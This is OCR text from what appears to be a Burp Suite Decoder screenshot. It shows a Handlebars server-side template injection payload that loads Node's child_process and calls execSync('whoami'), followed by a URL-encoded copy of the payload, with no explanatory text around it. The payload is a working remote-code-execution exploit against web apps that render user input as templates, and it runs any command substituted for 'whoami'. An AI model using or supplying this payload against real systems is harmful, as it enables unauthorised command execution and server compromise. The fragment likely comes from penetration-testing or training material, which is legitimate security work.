 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return global.process.mainModule.constructor._load('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20